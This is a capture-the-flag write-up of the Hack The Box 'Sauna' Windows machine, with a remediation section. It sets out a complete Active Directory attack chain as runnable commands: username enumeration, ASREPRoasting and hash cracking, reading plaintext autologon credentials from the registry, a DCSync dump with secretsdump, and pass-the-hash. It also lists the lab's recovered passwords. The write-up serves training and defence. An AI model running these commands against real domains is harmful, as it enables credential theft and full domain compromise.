Sauna writeup
Box name: Sauna
Difficulty: Easy
OS: Windows
Overview: Sauna is an easy difficulty Windows machine that features Active Directory enumeration and exploitation. Possible usernames can be derived from employee full names listed on the website. With these usernames, an ASREPRoasting attack can be performed, which results in hash for an account that doesn't require Kerberos pre-authentication. This hash can be subjected to an offline brute force attack, in order to recover the plaintext password for a user that is able to WinRM to the box. Running WinPEAS reveals that another system user has been configured to automatically login and it identifies their password. This second user also has Windows remote management permissions. BloodHound reveals that this user has the DS-Replication-Get-Changes-All extended right, which allows them to dump password hashes from the Domain Controller in a DCSync attack. Executing this attack returns the hash of the primary domain administrator, which can be used with Impacket's psexec.py in order to gain a shell on the box as NT_AUTHORITY\SYSTEM.
Link: https://app.hackthebox.com/machines/Sauna?sort_by=created_at&sort_type=desc
Machine IP: 10.129.95.180
Ran rustscan against the machine.
rustscan -a 10.129.95.180 –ulimit 5000 -b 2000 — -A -Pn


Looks like an AD box. Tried listing shares as guest but it looks like that account is disabled.
nxc smb EGOTISTICAL-BANK.LOCAL -u “guest” -p “” –shares
I wasn’t able to successfully get anything using ldapsearch. Checked out the site.

Clicking around there appears to be possible users. I’m unsure if this is important but made a list in users.txt.
Ran feroxbuster in the meantime.
feroxbuster -u http://10.129.95.180 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt

While that goes I’ll run kerbrute for username enumeration.
kerbrute userenum –dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL xato-net-10-million-usernames.txt

Doing this I found a naming convention, fsmith was one of the dudes I found on the website. Fixed up the user list from earlier.
Reran it but it only found that user lol.

Atleast we now have an interesting user. Went through my notes and tried a bunch of things. I found fsmith’s hash ASREP roasting.
/usr/share/doc/python3-impacket/examples/GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.129.95.180 -usersfile users.txt -format hashcat -outputfile hashes.txt -no-pass
Copied the hash to the pwnbox as my computer is not capable of cracking fast. I was able to crack it with hashcat.
hashcat -m 18200 hashes.txt wordlist.txt

fsmith:Thestrokes23

Evil-winrm’ed in and was able to get user.txt.
evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23
Took note of a service account svc_loanmgr.

I don’t have access to that directory. Uploaded winpeas and ran that while I do more enumeration with our fsmith account. After a lot of enumeration We found credentials for svc_loanmanager.
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon”
EGOTISTICALBANK\svc_loanmanager:Moneymakestheworldgoround!

I couldn’t rmm in with this. Did more enumeration with other tools as we have new credentials. Eventually I was able to find out I can secrets dump with this account.
/usr/share/doc/python3-impacket/examples/secretsdump.py ‘EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180’
Pass the hash with evil-winrm. I got in and got root.txt.

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified a domain-joined Windows machine with ports including 53 (DNS), 80 (HTTP), 88 (Kerberos), 135 (MSRPC), 389 (LDAP), and 5985 (WinRM). Guest SMB access was disabled. LDAP enumeration returned nothing useful. Browsed to the web server and found a corporate site listing employee full names. Used the names to derive potential usernames and built a user list.
rustscan -a 10.129.95.180 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.95.180 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Username enumeration and ASREPRoasting Ran Kerbrute against the domain using a large username wordlist and identified the naming convention from the confirmed user fsmith. Updated the user list to match the convention. Used GetNPUsers to perform an ASREPRoasting attack against all enumerated users and captured a Kerberos AS-REP hash for fsmith whose account did not require pre-authentication. Cracked the hash on the Pwnbox with Hashcat.
kerbrute userenum –dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL xato-net-10-million-usernames.txt GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.129.95.180 -usersfile users.txt -format hashcat -outputfile hashes.txt -no-pass hashcat -m 18200 hashes.txt wordlist.txt
Credentials recovered: fsmith:Thestrokes23
3 – WinRM access and user flag Authenticated via evil-winrm as fsmith and retrieved user.txt. Noted a service account svc_loanmgr during enumeration but could not access its directory.
evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23
4 – Autologon credential extraction Uploaded and ran WinPEAS alongside manual enumeration. Queried the Winlogon registry key and found plaintext autologon credentials stored for the svc_loanmanager account.
reg query “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon”
Credentials recovered: EGOTISTICALBANK\svc_loanmanager:Moneymakestheworldgoround!
5 – DCSync and domain compromise WinRM access failed for svc_loanmgr directly. Further enumeration with the new credentials revealed the account had DS-Replication-Get-Changes-All rights, allowing a DCSync attack. Used secretsdump to dump all domain hashes including the Administrator NTLM hash.
secretsdump.py ‘EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180’
6 – Pass the hash as Administrator Used the Administrator NTLM hash with evil-winrm to authenticate and retrieved root.txt.
Key Takeaways
- Employee names on public website enabling username enumeration – Full employee names were listed on the corporate website, allowing derivation of valid domain usernames by applying the naming convention confirmed through Kerbrute. Employee directories on public websites must be reviewed for the risk they pose to AD environments and username enumeration must be considered in web application threat modeling.
- ASREPRoasting due to Kerberos pre-authentication disabled – CVE not assigned (CVSS High) – The fsmith account had Kerberos pre-authentication disabled, allowing an unauthenticated attacker to request an AS-REP and perform offline password cracking. Kerberos pre-authentication must be enabled on all accounts and any exceptions must be documented and reviewed regularly.
- Weak password crackable with rockyou – Fsmith’s Kerberos hash was cracked offline. Accounts vulnerable to ASREPRoasting are high-value targets for offline cracking and must use passwords of at least 25 randomly generated characters to make cracking computationally infeasible.
- Autologon credentials stored in Winlogon registry – The svc_loanmanager account password was stored in plaintext in the Winlogon registry key, readable by any user with registry query access. Autologon must never be configured on servers or domain-joined machines and credentials must never be stored in the registry.
- Service account with DCSync rights enabling full domain compromise – svc_loanmgr had DS-Replication-Get-Changes-All rights, which are reserved for domain controllers and specific replication accounts. Granting these rights to a service account is equivalent to granting domain admin and resulted in full domain compromise via a single secretsdump command.
Remediation
[Immediate] Enable Kerberos pre-authentication on all accounts Audit all domain accounts for the DONT_REQ_PREAUTH flag using Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true} and enable pre-authentication on every account found. Establish a policy prohibiting this flag from being set except in documented exceptional circumstances with compensating controls.
[Immediate] Remove autologon credentials from the Winlogon registry Delete the plaintext credentials from the Winlogon registry key on all affected systems using reg delete “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v DefaultPassword. Rotate the svc_loanmanager password immediately. Disable autologon across the environment via Group Policy.
[Immediate] Remove DCSync rights from svc_loanmgr Audit all accounts and groups with DS-Replication-Get-Changes and DS-Replication-Get-Changes-All rights using BloodHound or a similar tool. Remove these rights from svc_loanmgr immediately. These permissions must be held only by domain controllers and dedicated replication accounts with strong justification and monitoring.
[Immediate] Rotate all credentials recovered via DCSync All domain account hashes obtained through the DCSync attack must be considered fully compromised. Initiate a domain-wide password reset for all privileged accounts immediately and rotate the Administrator password to a randomly generated string managed through a PAM solution.
[Short-term] Enforce strong passwords on all ASREPRoastable and service accounts Accounts that cannot immediately have pre-authentication enabled must use passwords of at least 25 randomly generated characters to make offline cracking infeasible. Deploy Windows LAPS for local accounts and use Group Managed Service Accounts for service accounts to automate password rotation.
[Long-term] Deploy BloodHound and implement continuous AD attack path monitoring Run BloodHound regularly to identify attack paths including ASREPRoastable accounts, DCSync rights, and Kerberoastable service accounts. Implement a SIEM with detection rules for DCSync activity, Winlogon registry queries, and AS-REP requests without pre-authentication. Include Active Directory privilege escalation paths in the regular penetration testing scope.
Leave a comment